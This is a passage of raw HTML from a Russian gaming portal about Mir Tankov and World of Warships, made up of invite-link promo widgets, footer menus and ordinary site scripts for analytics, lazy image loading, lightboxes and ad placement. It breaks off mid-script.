x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6180"><a href="https://wot-info.ru/registrazzia-vot/">Регистрация в WOT</a></li><li id="menu-item-6181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6181"><a href="https://wot-info.ru/texnik-voprosu/">Технические вопросы</a></li><li id="menu-item-6178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6178"><a href="https://wot-info.ru/kpd-word-off-tanks/">КПД world of tanks</a></li></ul></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4998"><a href="https://wot-info.ru/modu/">МОДЫ</a><ul class="sub-menu"><li id="menu-item-8506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8506"><a href="https://wot-info.ru/modu/ot-dzhova-modpak-skachat/">Jove</a></li><li id="menu-item-8505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8505"><a href="https://wot-info.ru/modu/ot-amway-921-modpak-skachat/">от Амвей 921</a></li><li id="menu-item-8504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8504"><a href="https://wot-info.ru/modu/ot-pro-tanki-modpak-skachat/">PRO Tanki</a></li></ul></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © 2026 Информационный портал Мир Танков (Инвайт-коды)<div class="footer-text"><a href="/privacy">Политика Конфиденциальности</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2x1Yi53b3JsZF9vZl90YW5rcy5pbnZhaXRfY29kcw==" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2lXOHFPMlU3dHo3LU11Z2Z6Y1Y5dXc=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(37058955, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/37058955" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div></footer> <button type="button" class="scrolltop js-scrolltop"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("DOMContentLoaded",function(){var e="undefined"!=typeof MutationObserver;if(WPO_LazyLoad.update(),e){var t=new MutationObserver(function(e){e.forEach(function(e){WPO_LazyLoad.update(e.addedNodes)})}),a={childList:!0,subtree:!0},n=document.getElementsByTagName("body")[0];t.observe(n,a)}else window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)}),document.getElementsByTagName("body")[0].addEventListener("post-load",function(){WPO_LazyLoad.deferred_call("update",WPO_LazyLoad.update)})});var WPO_Intersection_Observer=function(e,t){function a(e){d.push(e)}function n(e){var t;for(t in d)if(d.hasOwnProperty(t)&&e==d[t])return void delete d[t]}function r(){var t;for(t in d)d.hasOwnProperty(t)&&o(d[t])&&(e(d[t]),n(d[t]))}function o(e){var a=e.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;return a.top-t.offset<n&&a.bottom+t.offset>0}var d=[];return t=t||{offset:100},window.addEventListener("load",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("scroll",function(){WPO_LazyLoad.deferred_call("check",r)}),window.addEventListener("resize",function(){WPO_LazyLoad.deferred_call("check",r)}),{observe:a,unobserve:n}},WPO_LazyLoad=function(){function e(e){if(!c(e,f.loaded_class)){s(e,f.loaded_class),l.unobserve(e),i(e,f.observe_class);var a,n=e.tagName;if("picture"==n.toLowerCase())for(a in e.childNodes)e.childNodes.hasOwnProperty(a)&&t(e.childNodes[a]);else t(e)}}function t(e){if("undefined"!=typeof e.getAttribute){var t=e.getAttribute("data-src"),n=e.getAttribute("data-srcset"),r=e.getAttribute("data-background"),o=e.getAttribute("data-background-image");t&&(e.setAttribute("src",t),e.removeAttribute("data-src")),n&&(e.setAttribute("srcset",n),e.removeAttribute("data-srcset")),r&&(e.style.background=a(e.style.background,r.split(";")),e.removeAttribute("data-background")),o&&(e.style.backgroundImage=a(e.style.backgroundImage,o.split(";")),e.removeAttribute("data-background-image"))}}function a(e,t){var a=0;return e.replaceAll(/url\([^\)]*\)/gi,function(){return["url('",t[a++],"')"].join("")})}function n(t){var a;for(a in t)t.hasOwnProperty(a)&&t[a].isIntersecting&&e(t[a].target)}function r(e){i(e,f.select_class),c(e,f.observe_class)||(s(e,f.observe_class),l.observe(e))}function o(e){var t,a=e||Array.prototype.slice.call(f.container.getElementsByClassName(f.select_class));for(t in a)a.hasOwnProperty(t)&&(c(a[t],f.select_class)?r(a[t]):a[t].childNodes&&a[t].childNodes.length&&o(a[t].childNodes))}function d(e,t,a){a=a||200,v[e]=v[e]?v[e]+1:1,setTimeout(function(){var n=(new Date).getTime(),r=b[e]||0;v[e]--,(0===v[e]||r+a<n)&&(b[e]=n,t())},a)}function s(e,t){c(e,t)||(e.className?e.className+=" "+t:e.className=t)}function i(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));e.className=e.className.replace(a," ")}function c(e,t){var a=new RegExp(["(^|\\s)",t,"(\\s|$)"].join(""));return a.test(e.className)}var l,u="undefined"!=typeof IntersectionObserver,f={container:window.document,select_class:"lazyload",observe_class:"lazyload-observe",loaded_class:"lazyload-loaded"};l=u?new IntersectionObserver(n,{root:null,rootMargin:"0px",threshold:[.1]}):new WPO_Intersection_Observer(e);var v={},b={};return{update:o,deferred_call:d}}();</script> <script type="text/javascript" id="toc-front-js-extra">var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra</script> <script type="text/javascript" id="root-scripts-js-extra">var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://wot-info.ru/wp-admin/admin-ajax.php","nonce":"7a6f34dada"};
//# sourceURL=root-scripts-js-extra</script> <script type="text/javascript" id="jquery-fancybox-js-after">var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"footer_menu","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-36"]}];
//# sourceURL=q2w3_fixed_widget-js-extra</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof 